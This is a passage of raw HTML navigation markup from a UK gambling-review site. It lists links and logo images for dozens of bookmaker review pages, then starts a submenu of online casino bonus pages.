flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a 